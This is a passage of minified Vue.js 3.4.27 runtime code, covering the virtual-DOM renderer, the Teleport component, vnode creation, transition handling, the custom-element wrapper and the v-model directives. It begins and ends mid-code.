e=m+u,s=t[e],p=e+1<d?t[e+1].el:o;0===C[u]?v(null,s,n,p,r,i,l,c,a):S&&(y<0||u!==k[y]?q(s,n,p,2):y--)}}},q=(e,t,n,s,o=null)=>{const{el:i,type:l,transition:c,children:a,shapeFlag:u}=e;if(6&u)return void q(e.component.subTree,t,n,s);if(128&u)return void e.suspense.move(t,n,s);if(64&u)return void l.move(e,t,n,Y);if(l===$o){r(i,t,n);for(let e=0;e<a.length;e++)q(a[e],t,n,s);return void r(e.anchor,t,n)}if(l===Do)return void(({el:e,anchor:t},n,s)=>{let o;for(;e&&e!==t;)o=m(e),r(e,n,s),e=o;r(t,n,s)})(e,t,n);if(2!==s&&1&u&&c)if(0===s)c.beforeEnter(i),r(i,t,n),So((()=>c.enter(i)),o);else{const{leave:e,delayLeave:s,afterLeave:o}=c,l=()=>r(i,t,n),a=()=>{e(i,(()=>{l(),o&&o()}))};s?s(i,l,a):a()}else r(i,t,n)},W=(e,t,n,s=!1,o=!1)=>{const{type:r,props:i,ref:l,children:c,dynamicChildren:a,shapeFlag:u,patchFlag:d,dirs:p}=e;if(null!=l&&go(l,null,n,e,!0),256&u)return void t.ctx.deactivate(e);const h=1&u&&p,f=!ss(e);let m;if(f&&(m=i&&i.onVnodeBeforeUnmount)&&cr(m,t,e),6&u)G(e.component,n,s);else{if(128&u)return void e.suspense.unmount(n,s);h&&Hn(e,null,t,"beforeUnmount"),64&u?e.type.remove(e,t,n,o,Y,s):a&&(r!==$o||d>0&&64&d)?J(a,t,n,!1,!0):(r===$o&&384&d||!o&&16&u)&&J(c,t,n),s&&K(e)}(f&&(m=i&&i.onVnodeUnmounted)||h)&&So((()=>{m&&cr(m,t,e),h&&Hn(e,null,t,"unmounted")}),n)},K=e=>{const{type:t,el:n,anchor:s,transition:o}=e;if(t===$o)return void z(n,s);if(t===Do)return void(({el:e,anchor:t})=>{let n;for(;e&&e!==t;)n=m(e),i(e),e=n;i(t)})(e);const r=()=>{i(n),o&&!o.persisted&&o.afterLeave&&o.afterLeave()};if(1&e.shapeFlag&&o&&!o.persisted){const{leave:t,delayLeave:s}=o,i=()=>t(n,r);s?s(e.el,r,i):i()}else r()},z=(e,t)=>{let n;for(;e!==t;)n=m(e),i(e),e=n;i(t)},G=(e,t,n)=>{const{bum:s,scope:o,update:r,subTree:i,um:l}=e;s&&P(s),o.stop(),r&&(r.active=!1,W(i,e,t,n)),l&&So(l,t),So((()=>{e.isUnmounted=!0}),t),t&&t.pendingBranch&&!t.isUnmounted&&e.asyncDep&&!e.asyncResolved&&e.suspenseId===t.pendingId&&(t.deps--,0===t.deps&&t.resolve())},J=(e,t,n,s=!1,o=!1,r=0)=>{for(let i=r;i<e.length;i++)W(e[i],t,n,s,o)},X=e=>6&e.shapeFlag?X(e.component.subTree):128&e.shapeFlag?e.suspense.next():m(e.anchor||e.el);let Q=!1;const Z=(e,t,n)=>{null==e?t._vnode&&W(t._vnode,null,null,!0):v(t._vnode||null,e,t,null,null,null,n),Q||(Q=!0,on(),rn(),Q=!1),t._vnode=e},Y={p:v,um:W,m:q,r:K,mt:M,mc:A,pc:D,pbc:N,n:X,o:e};let ee,te;return t&&([ee,te]=t(Y)),{render:Z,hydrate:ee,createApp:Gs(Z,ee)}}function To({type:e,props:t},n){return"svg"===n&&"foreignObject"===e||"mathml"===n&&"annotation-xml"===e&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function wo({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function Ao(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Eo(e,t,n=!1){const s=e.children,o=t.children;if(p(s)&&p(o))for(let r=0;r<s.length;r++){const e=s[r];let t=o[r];1&t.shapeFlag&&!t.dynamicChildren&&((t.patchFlag<=0||32===t.patchFlag)&&(t=o[r]=rr(o[r]),t.el=e.el),n||Eo(e,t)),t.type===Bo&&(t.el=e.el)}}function No(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:No(t)}const Io=e=>e&&(e.disabled||""===e.disabled),Ro=e=>"undefined"!=typeof SVGElement&&e instanceof SVGElement,Oo=e=>"function"==typeof MathMLElement&&e instanceof MathMLElement,Lo=(e,t)=>{const n=e&&e.to;if(y(n)){if(t){return t(n)}return null}return n};function Fo(e,t,n,{o:{insert:s},m:o},r=2){0===r&&s(e.targetAnchor,t,n);const{el:i,anchor:l,shapeFlag:c,children:a,props:u}=e,d=2===r;if(d&&s(i,t,n),(!d||Io(u))&&16&c)for(let p=0;p<a.length;p++)o(a[p],t,n,2);d&&s(l,t,n)}const Mo={name:"Teleport",__isTeleport:!0,process(e,t,n,s,o,r,i,l,c,a){const{mc:u,pc:d,pbc:p,o:{insert:h,querySelector:f,createText:m}}=a,g=Io(t.props);let{shapeFlag:y,children:v,dynamicChildren:b}=t;if(null==e){const e=t.el=m(""),a=t.anchor=m("");h(e,n,s),h(a,n,s);const d=t.target=Lo(t.props,f),p=t.targetAnchor=m("");d&&(h(p,d),"svg"===i||Ro(d)?i="svg":("mathml"===i||Oo(d))&&(i="mathml"));const b=(e,t)=>{16&y&&u(v,e,t,o,r,i,l,c)};g?b(n,a):d&&b(d,p)}else{t.el=e.el;const s=t.anchor=e.anchor,u=t.target=e.target,h=t.targetAnchor=e.targetAnchor,m=Io(e.props),y=m?n:u,v=m?s:h;if("svg"===i||Ro(u)?i="svg":("mathml"===i||Oo(u))&&(i="mathml"),b?(p(e.dynamicChildren,b,y,o,r,i,l),Eo(e,t,!0)):c||d(e,t,y,v,o,r,i,l,!1),g)m?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):Fo(t,n,s,a,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const e=t.target=Lo(t.props,f);e&&Fo(t,e,null,a,0)}else m&&Fo(t,u,h,a,1)}Po(t)},remove(e,t,n,s,{um:o,o:{remove:r}},i){const{shapeFlag:l,children:c,anchor:a,targetAnchor:u,target:d,props:p}=e;if(d&&r(u),i&&r(a),16&l){const e=i||!Io(p);for(let s=0;s<c.length;s++){const r=c[s];o(r,t,n,e,!!r.dynamicChildren)}}},move:Fo,hydrate:function(e,t,n,s,o,r,{o:{nextSibling:i,parentNode:l,querySelector:c}},a){const u=t.target=Lo(t.props,c);if(u){const c=u._lpa||u.firstChild;if(16&t.shapeFlag)if(Io(t.props))t.anchor=a(i(e),t,l(e),n,s,o,r),t.targetAnchor=c;else{t.anchor=i(e);let l=c;for(;l;)if(l=i(l),l&&8===l.nodeType&&"teleport anchor"===l.data){t.targetAnchor=l,u._lpa=t.targetAnchor&&i(t.targetAnchor);break}a(c,t,u,n,s,o,r)}Po(t)}return t.anchor&&i(t.anchor)}};function Po(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n&&n!==e.targetAnchor;)1===n.nodeType&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const $o=Symbol.for("v-fgt"),Bo=Symbol.for("v-txt"),Vo=Symbol.for("v-cmt"),Do=Symbol.for("v-stc"),Uo=[];let jo=null;function Ho(e=!1){Uo.push(jo=e?null:[])}function qo(){Uo.pop(),jo=Uo[Uo.length-1]||null}let Wo=1;function Ko(e){Wo+=e}function zo(e){return e.dynamicChildren=Wo>0?jo||s:null,qo(),Wo>0&&jo&&jo.push(e),e}function Go(e,t,n,s,o){return zo(er(e,t,n,s,o,!0))}function Jo(e){return!!e&&!0===e.__v_isVNode}function Xo(e,t){return e.type===t.type&&e.key===t.key}const Qo=({key:e})=>null!=e?e:null,Zo=({ref:e,ref_key:t,ref_for:n})=>("number"==typeof e&&(e=""+e),null!=e?y(e)||It(e)||g(e)?{i:hn,r:e,k:t,f:!!n}:e:null);function Yo(e,t=null,n=null,s=0,o=null,r=(e===$o?0:1),i=!1,l=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Qo(t),ref:t&&Zo(t),scopeId:fn,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:r,patchFlag:s,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:hn};return l?(ir(c,n),128&r&&e.normalize(c)):n&&(c.shapeFlag|=y(n)?8:16),Wo>0&&!i&&jo&&(c.patchFlag>0||6&r)&&32!==c.patchFlag&&jo.push(c),c}const er=function(e,t=null,n=null,s=0,o=null,r=!1){e&&e!==Cn||(e=Vo);if(Jo(e)){const s=nr(e,t,!0);return n&&ir(s,n),Wo>0&&!r&&jo&&(6&s.shapeFlag?jo[jo.indexOf(e)]=s:jo.push(s)),s.patchFlag|=-2,s}i=e,g(i)&&"__vccOpts"in i&&(e=e.__vccOpts);var i;if(t){t=tr(t);let{class:e,style:n}=t;e&&!y(e)&&(t.class=G(e)),b(n)&&(xt(n)&&!p(n)&&(n=c({},n)),t.style=H(n))}const l=y(e)?1:wn(e)?128:(e=>e.__isTeleport)(e)?64:b(e)?4:g(e)?2:0;return Yo(e,t,n,s,o,l,r,!0)};function tr(e){return e?xt(e)||eo(e)?c({},e):e:null}function nr(e,t,n=!1,s=!1){const{props:o,ref:r,patchFlag:i,children:l,transition:c}=e,a=t?lr(o||{},t):o,u={__v_isVNode:!0,__v_skip:!0,type:e.type,props:a,key:a&&Qo(a),ref:t&&t.ref?n&&r?p(r)?r.concat(Zo(t)):[r,Zo(t)]:Zo(t):r,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:l,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==$o?-1===i?16:16|i:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:c,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&nr(e.ssContent),ssFallback:e.ssFallback&&nr(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return c&&s&&(u.transition=c.clone(u)),u}function sr(e=" ",t=0){return er(Bo,null,e,t)}function or(e){return null==e||"boolean"==typeof e?er(Vo):p(e)?er($o,null,e.slice()):"object"==typeof e?rr(e):er(Bo,null,String(e))}function rr(e){return null===e.el&&-1!==e.patchFlag||e.memo?e:nr(e)}function ir(e,t){let n=0;const{shapeFlag:s}=e;if(null==t)t=null;else if(p(t))n=16;else if("object"==typeof t){if(65&s){const n=t.default;return void(n&&(n._c&&(n._d=!1),ir(e,n()),n._c&&(n._d=!0)))}{n=32;const s=t._;s||eo(t)?3===s&&hn&&(1===hn.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=hn}}else g(t)?(t={default:t,_ctx:hn},n=32):(t=String(t),64&s?(n=16,t=[sr(t)]):n=8);e.children=t,e.shapeFlag|=n}function lr(...e){const t={};for(let n=0;n<e.length;n++){const s=e[n];for(const e in s)if("class"===e)t.class!==s.class&&(t.class=G([t.class,s.class]));else if("style"===e)t.style=H([t.style,s.style]);else if(i(e)){const n=t[e],o=s[e];!o||n===o||p(n)&&n.includes(o)||(t[e]=n?[].concat(n,o):o)}else""!==e&&(t[e]=s[e])}return t}function cr(e,t,n,s=null){Ht(e,t,7,[n,s])}const ar=Ks();let ur=0;let dr=null;const pr=()=>dr||hn;let hr,fr;hr=e=>{dr=e},fr=e=>{_r=e};const mr=e=>{const t=dr;return hr(e),e.scope.on(),()=>{e.scope.off(),hr(t)}},gr=()=>{dr&&dr.scope.off(),hr(null)};function yr(e){return 4&e.vnode.shapeFlag}let vr,br,_r=!1;function Sr(e,t,n){g(t)?e.render=t:b(t)&&(e.setupState=Pt(t)),Cr(e,n)}function xr(e){vr=e,br=e=>{e.render._rc&&(e.withProxy=new Proxy(e.ctx,Rs))}}function Cr(e,t,n){const s=e.type;if(!e.render){if(!t&&vr&&!s.render){const t=s.template||Bs(e).template;if(t){const{isCustomElement:n,compilerOptions:o}=e.appContext.config,{delimiters:r,compilerOptions:i}=s,l=c(c({isCustomElement:n,delimiters:r},o),i);s.render=vr(t,l)}}e.render=s.render||o,br&&br(e)}{const t=mr(e);ve();try{Ms(e)}finally{be(),t()}}}const kr={get:(e,t)=>(Ne(e,0,""),e[t])};function Tr(e){const t=t=>{e.exposed=t||{}};return{attrs:new Proxy(e.attrs,kr),slots:e.slots,emit:e.emit,expose:t}}function wr(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(Pt(kt(e.exposed)),{get:(t,n)=>n in t?t[n]:n in Es?Es[n](e):void 0,has:(e,t)=>t in e||t in Es}))}function Ar(e,t=!0){return g(e)?e.displayName||e.name:e.name||t&&e.__name}const Er=(e,t)=>{const n=function(e,t,n=!1){let s,r;const i=g(e);return i?(s=e,r=o):(s=e.get,r=e.set),new At(s,r,i||!r,n)}(e,0,_r);return n};function Nr(e,t,n){const s=arguments.length;return 2===s?b(t)&&!p(t)?Jo(t)?er(e,null,[t]):er(e,t):er(e,null,t):(s>3?n=Array.prototype.slice.call(arguments,2):3===s&&Jo(n)&&(n=[n]),er(e,t,n))}function Ir(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let s=0;s<n.length;s++)if(M(n[s],t[s]))return!1;return Wo>0&&jo&&jo.push(e),!0}const Rr="3.4.27",Or=o,Lr=o,Fr="undefined"!=typeof document?document:null,Mr=Fr&&Fr.createElement("template"),Pr={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,s)=>{const o="svg"===t?Fr.createElementNS("http://www.w3.org/2000/svg",e):"mathml"===t?Fr.createElementNS("http://www.w3.org/1998/Math/MathML",e):Fr.createElement(e,n?{is:n}:void 0);return"select"===e&&s&&null!=s.multiple&&o.setAttribute("multiple",s.multiple),o},createText:e=>Fr.createTextNode(e),createComment:e=>Fr.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Fr.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,s,o,r){const i=n?n.previousSibling:t.lastChild;if(o&&(o===r||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),o!==r&&(o=o.nextSibling););else{Mr.innerHTML="svg"===s?`<svg>${e}</svg>`:"mathml"===s?`<math>${e}</math>`:e;const o=Mr.content;if("svg"===s||"mathml"===s){const e=o.firstChild;for(;e.firstChild;)o.appendChild(e.firstChild);o.removeChild(e)}t.insertBefore(o,n)}return[i?i.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},$r="transition",Br="animation",Vr=Symbol("_vtc"),Dr=(e,{slots:t})=>Nr(Jn,Wr(e),t);Dr.displayName="Transition";const Ur={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},jr=Dr.props=c({},Gn,Ur),Hr=(e,t=[])=>{p(e)?e.forEach((e=>e(...t))):e&&e(...t)},qr=e=>!!e&&(p(e)?e.some((e=>e.length>1)):e.length>1);function Wr(e){const t={};for(const c in e)c in Ur||(t[c]=e[c]);if(!1===e.css)return t;const{name:n="v",type:s,duration:o,enterFromClass:r=`${n}-enter-from`,enterActiveClass:i=`${n}-enter-active`,enterToClass:l=`${n}-enter-to`,appearFromClass:a=r,appearActiveClass:u=i,appearToClass:d=l,leaveFromClass:p=`${n}-leave-from`,leaveActiveClass:h=`${n}-leave-active`,leaveToClass:f=`${n}-leave-to`}=e,m=function(e){if(null==e)return null;if(b(e))return[Kr(e.enter),Kr(e.leave)];{const t=Kr(e);return[t,t]}}(o),g=m&&m[0],y=m&&m[1],{onBeforeEnter:v,onEnter:_,onEnterCancelled:S,onLeave:x,onLeaveCancelled:C,onBeforeAppear:k=v,onAppear:T=_,onAppearCancelled:w=S}=t,A=(e,t,n)=>{Gr(e,t?d:l),Gr(e,t?u:i),n&&n()},E=(e,t)=>{e._isLeaving=!1,Gr(e,p),Gr(e,f),Gr(e,h),t&&t()},N=e=>(t,n)=>{const o=e?T:_,i=()=>A(t,e,n);Hr(o,[t,i]),Jr((()=>{Gr(t,e?a:r),zr(t,e?d:l),qr(o)||Qr(t,s,g,i)}))};return c(t,{onBeforeEnter(e){Hr(v,[e]),zr(e,r),zr(e,i)},onBeforeAppear(e){Hr(k,[e]),zr(e,a),zr(e,u)},onEnter:N(!1),onAppear:N(!0),onLeave(e,t){e._isLeaving=!0;const n=()=>E(e,t);zr(e,p),zr(e,h),ti(),Jr((()=>{e._isLeaving&&(Gr(e,p),zr(e,f),qr(x)||Qr(e,s,y,n))})),Hr(x,[e,n])},onEnterCancelled(e){A(e,!1),Hr(S,[e])},onAppearCancelled(e){A(e,!0),Hr(w,[e])},onLeaveCancelled(e){E(e),Hr(C,[e])}})}function Kr(e){return V(e)}function zr(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.add(t))),(e[Vr]||(e[Vr]=new Set)).add(t)}function Gr(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.remove(t)));const n=e[Vr];n&&(n.delete(t),n.size||(e[Vr]=void 0))}function Jr(e){requestAnimationFrame((()=>{requestAnimationFrame(e)}))}let Xr=0;function Qr(e,t,n,s){const o=e._endId=++Xr,r=()=>{o===e._endId&&s()};if(n)return setTimeout(r,n);const{type:i,timeout:l,propCount:c}=Zr(e,t);if(!i)return s();const a=i+"end";let u=0;const d=()=>{e.removeEventListener(a,p),r()},p=t=>{t.target===e&&++u>=c&&d()};setTimeout((()=>{u<c&&d()}),l+1),e.addEventListener(a,p)}function Zr(e,t){const n=window.getComputedStyle(e),s=e=>(n[e]||"").split(", "),o=s(`${$r}Delay`),r=s(`${$r}Duration`),i=Yr(o,r),l=s(`${Br}Delay`),c=s(`${Br}Duration`),a=Yr(l,c);let u=null,d=0,p=0;t===$r?i>0&&(u=$r,d=i,p=r.length):t===Br?a>0&&(u=Br,d=a,p=c.length):(d=Math.max(i,a),u=d>0?i>a?$r:Br:null,p=u?u===$r?r.length:c.length:0);return{type:u,timeout:d,propCount:p,hasTransform:u===$r&&/\b(transform|all)(,|$)/.test(s(`${$r}Property`).toString())}}function Yr(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map(((t,n)=>ei(t)+ei(e[n]))))}function ei(e){return"auto"===e?0:1e3*Number(e.slice(0,-1).replace(",","."))}function ti(){return document.body.offsetHeight}const ni=Symbol("_vod"),si=Symbol("_vsh"),oi={beforeMount(e,{value:t},{transition:n}){e[ni]="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):ri(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:s}){!t!=!n&&(s?t?(s.beforeEnter(e),ri(e,!0),s.enter(e)):s.leave(e,(()=>{ri(e,!1)})):ri(e,t))},beforeUnmount(e,{value:t}){ri(e,t)}};function ri(e,t){e.style.display=t?e[ni]:"none",e[si]=!t}const ii=Symbol("");function li(e,t){if(128&e.shapeFlag){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push((()=>{li(n.activeBranch,t)}))}for(;e.component;)e=e.component.subTree;if(1&e.shapeFlag&&e.el)ci(e.el,t);else if(e.type===$o)e.children.forEach((e=>li(e,t)));else if(e.type===Do){let{el:n,anchor:s}=e;for(;n&&(ci(n,t),n!==s);)n=n.nextSibling}}function ci(e,t){if(1===e.nodeType){const n=e.style;let s="";for(const e in t)n.setProperty(`--${e}`,t[e]),s+=`--${e}: ${t[e]};`;n[ii]=s}}const ai=/(^|;)\s*display\s*:/;const ui=/\s*!important$/;function di(e,t,n){if(p(n))n.forEach((n=>di(e,t,n)));else if(null==n&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const s=function(e,t){const n=hi[t];if(n)return n;let s=I(t);if("filter"!==s&&s in e)return hi[t]=s;s=L(s);for(let o=0;o<pi.length;o++){const n=pi[o]+s;if(n in e)return hi[t]=n}return t}(e,t);ui.test(n)?e.setProperty(O(s),n.replace(ui,""),"important"):e[s]=n}}const pi=["Webkit","Moz","ms"],hi={};const fi="http://www.w3.org/1999/xlink";function mi(e,t,n,s){e.addEventListener(t,n,s)}const gi=Symbol("_vei");function yi(e,t,n,s,o=null){const r=e[gi]||(e[gi]={}),i=r[t];if(s&&i)i.value=s;else{const[n,l]=function(e){let t;if(vi.test(e)){let n;for(t={};n=e.match(vi);)e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}const n=":"===e[2]?e.slice(3):O(e.slice(2));return[n,t]}(t);if(s){const i=r[t]=function(e,t){const n=e=>{if(e._vts){if(e._vts<=n.attached)return}else e._vts=Date.now();Ht(function(e,t){if(p(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map((e=>t=>!t._stopped&&e&&e(t)))}return t}(e,n.value),t,5,[e])};return n.value=e,n.attached=Si(),n}(s,o);mi(e,n,i,l)}else i&&(!function(e,t,n,s){e.removeEventListener(t,n,s)}(e,n,i,l),r[t]=void 0)}}const vi=/(?:Once|Passive|Capture)$/;let bi=0;const _i=Promise.resolve(),Si=()=>bi||(_i.then((()=>bi=0)),bi=Date.now());const xi=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123;
function Ci(e,t){const n=ns(e);class s extends Ti{constructor(e){super(n,e,t)}}return s.def=n,s}const ki="undefined"!=typeof HTMLElement?HTMLElement:class{};class Ti extends ki{constructor(e,t={},n){super(),this._def=e,this._props=t,this._instance=null,this._connected=!1,this._resolved=!1,this._numberProps=null,this._ob=null,this.shadowRoot&&n?n(this._createVNode(),this.shadowRoot):(this.attachShadow({mode:"open"}),this._def.__asyncLoader||this._resolveProps(this._def))}connectedCallback(){this._connected=!0,this._instance||(this._resolved?this._update():this._resolveDef())}disconnectedCallback(){this._connected=!1,this._ob&&(this._ob.disconnect(),this._ob=null),en((()=>{this._connected||(sl(null,this.shadowRoot),this._instance=null)}))}_resolveDef(){this._resolved=!0;for(let n=0;n<this.attributes.length;n++)this._setAttr(this.attributes[n].name);this._ob=new MutationObserver((e=>{for(const t of e)this._setAttr(t.attributeName)})),this._ob.observe(this,{attributes:!0});const e=(e,t=!1)=>{const{props:n,styles:s}=e;let o;if(n&&!p(n))for(const r in n){const e=n[r];(e===Number||e&&e.type===Number)&&(r in this._props&&(this._props[r]=V(this._props[r])),(o||(o=Object.create(null)))[I(r)]=!0)}this._numberProps=o,t&&this._resolveProps(e),this._applyStyles(s),this._update()},t=this._def.__asyncLoader;t?t().then((t=>e(t,!0))):e(this._def)}_resolveProps(e){const{props:t}=e,n=p(t)?t:Object.keys(t||{});for(const s of Object.keys(this))"_"!==s[0]&&n.includes(s)&&this._setProp(s,this[s],!0,!1);for(const s of n.map(I))Object.defineProperty(this,s,{get(){return this._getProp(s)},set(e){this._setProp(s,e)}})}_setAttr(e){let t=this.hasAttribute(e)?this.getAttribute(e):void 0;const n=I(e);this._numberProps&&this._numberProps[n]&&(t=V(t)),this._setProp(n,t,!1)}_getProp(e){return this._props[e]}_setProp(e,t,n=!0,s=!0){t!==this._props[e]&&(this._props[e]=t,s&&this._instance&&this._update(),n&&(!0===t?this.setAttribute(O(e),""):"string"==typeof t||"number"==typeof t?this.setAttribute(O(e),t+""):t||this.removeAttribute(O(e))))}_update(){sl(this._createVNode(),this.shadowRoot)}_createVNode(){const e=er(this._def,c({},this._props));return this._instance||(e.ce=e=>{this._instance=e,e.isCE=!0;const t=(e,t)=>{this.dispatchEvent(new CustomEvent(e,{detail:t}))};e.emit=(e,...n)=>{t(e,n),O(e)!==e&&t(O(e),n)};let n=this;for(;n=n&&(n.parentNode||n.host);)if(n instanceof Ti){e.parent=n._instance,e.provides=n._instance.provides;break}}),e}_applyStyles(e){e&&e.forEach((e=>{const t=document.createElement("style");t.textContent=e,this.shadowRoot.appendChild(t)}))}}const wi=new WeakMap,Ai=new WeakMap,Ei=Symbol("_moveCb"),Ni=Symbol("_enterCb"),Ii={name:"TransitionGroup",props:c({},jr,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=pr(),s=Kn();let o,r;return bs((()=>{if(!o.length)return;const t=e.moveClass||`${e.name||"v"}-move`;if(!function(e,t,n){const s=e.cloneNode(),o=e[Vr];o&&o.forEach((e=>{e.split(/\s+/).forEach((e=>e&&s.classList.remove(e)))}));n.split(/\s+/).forEach((e=>e&&s.classList.add(e))),s.style.display="none";const r=1===t.nodeType?t:t.parentNode;r.appendChild(s);const{hasTransform:i}=Zr(s);return r.removeChild(s),i}(o[0].el,n.vnode.el,t))return;o.forEach(Oi),o.forEach(Li);const s=o.filter(Fi);ti(),s.forEach((e=>{const n=e.el,s=n.style;zr(n,t),s.transform=s.webkitTransform=s.transitionDuration="";const o=n[Ei]=e=>{e&&e.target!==n||e&&!/transform$/.test(e.propertyName)||(n.removeEventListener("transitionend",o),n[Ei]=null,Gr(n,t))};n.addEventListener("transitionend",o)}))})),()=>{const i=Ct(e),l=Wr(i);let c=i.tag||$o;if(o=[],r)for(let e=0;e<r.length;e++){const t=r[e];t.el&&t.el instanceof Element&&(o.push(t),es(t,Qn(t,l,s,n)),wi.set(t,t.el.getBoundingClientRect()))}r=t.default?ts(t.default()):[];for(let e=0;e<r.length;e++){const t=r[e];null!=t.key&&es(t,Qn(t,l,s,n))}return er(c,null,r)}}},Ri=Ii;function Oi(e){const t=e.el;t[Ei]&&t[Ei](),t[Ni]&&t[Ni]()}function Li(e){Ai.set(e,e.el.getBoundingClientRect())}function Fi(e){const t=wi.get(e),n=Ai.get(e),s=t.left-n.left,o=t.top-n.top;if(s||o){const t=e.el.style;return t.transform=t.webkitTransform=`translate(${s}px,${o}px)`,t.transitionDuration="0s",e}}const Mi=e=>{const t=e.props["onUpdate:modelValue"]||!1;return p(t)?e=>P(t,e):t};function Pi(e){e.target.composing=!0}function $i(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const Bi=Symbol("_assign"),Vi={created(e,{modifiers:{lazy:t,trim:n,number:s}},o){e[Bi]=Mi(o);const r=s||o.props&&"number"===o.props.type;mi(e,t?"change":"input",(t=>{if(t.target.composing)return;let s=e.value;n&&(s=s.trim()),r&&(s=B(s)),e[Bi](s)})),n&&mi(e,"change",(()=>{e.value=e.value.trim()})),t||(mi(e,"compositionstart",Pi),mi(e,"compositionend",$i),mi(e,"change",$i))},mounted(e,{value:t}){e.value=null==t?"":t},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:s,number:o}},r){if(e[Bi]=Mi(r),e.composing)return;const i=null==t?"":t;if((!o&&"number"!==e.type||/^0\d/.test(e.value)?e.value:B(e.value))!==i){if(document.activeElement===e&&"range"!==e.type){if(n)return;if(s&&e.value.trim()===i)return}e.value=i}}},Di={deep:!0,created(e,t,n){e[Bi]=Mi(n),mi(e,"change",(()=>{const t=e._modelValue,n=Wi(e),s=e.checked,o=e[Bi];if(p(t)){const e=ne(t,n),r=-1!==e;if(s&&!r)o(t.concat(n));else if(!s&&r){const n=[...t];n.splice(e,1),o(n)}}else if(f(t)){const e=new Set(t);s?e.add(n):e.delete(n),o(e)}else o(Ki(e,s))}))},mounted:Ui,beforeUpdate(e,t,n){e[Bi]=Mi(n),Ui(e,t,n)}};function Ui(e,{value:t,oldValue:n},s){e._modelValue=t,p(t)?e.checked=ne(t,s.props.value)>-1:f(t)?e.checked=t.has(s.props.value):t!==n&&(e.checked=te(t,Ki(e,!0)))}const ji={created(e,{value:t},n){e.checked=te(t,n.props.value),e[Bi]=Mi(n),mi(e,"change",(()=>{e[Bi](Wi(e))}))},beforeUpdate(e,{value:t,oldValue:n},s){e[Bi]=Mi(s),t!==n&&(e.checked=te(t,s.props.value))}},Hi={deep:!0,created(e,{value:t,modifiers:{number:n}},s){const o=f(t);mi(e,"change",(()=>{const t=Array.prototype.filter.call(e.options,(e=>e.selected)).map((e=>n?B(Wi(e)):Wi(e)));e[Bi](e.multiple?o?new Set(t):t:t[0]),e._assigning=!0,en((()=>{e._assigning=!1}))})),e[Bi]=Mi(s)},mounted(e,{value:t,modifiers:{}}){qi(e,t)},beforeUpdate(e,t,n){e[Bi]=Mi(n)},updated(e,{value:t,modifiers:{}}){e._assigning||qi(e,t)}};function qi(e,t,n){const s=e.multiple,o=p(t);if(!s||o||f(t)){for(let n=0,r=e.options.length;n<r;n++){const r=e.options[n],i=Wi(r);if(s)if(o){const e=typeof i;r.selected="string"===e||"number"===e?t.some((e=>String(e)===String(i))):ne(t,i)>-1}else r.selected=t.has(i);else if(te(Wi(r),t))return void(e.selectedIndex!==n&&(e.selectedIndex=n))}s||-1===e.selectedIndex||(e.selectedIndex=-1)}}function Wi(e){return"_value"in e?e._value:e.value}function Ki(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const zi={created(e,t,n){Gi(e,t,n,null,"created")},mounted(e,t,n){Gi(e,t,n,null,"mounted")},beforeUpdate(e,t,n,s){Gi(e,t,n,s,"beforeUpdate")},updated(e,t,n,s){Gi(e,t,n,s,"updated")}};function Gi(e,t,n,s,o){const r=function(e,t){switch(e){case"SELECT":return Hi;case"TEXTAREA":return Vi;default:switch(t){case"checkbox":return Di;case"radio":return ji;default:return Vi}}}(e.tagName,n.props&&n.props.type)[o];r&&r(e,t,n,s)}const 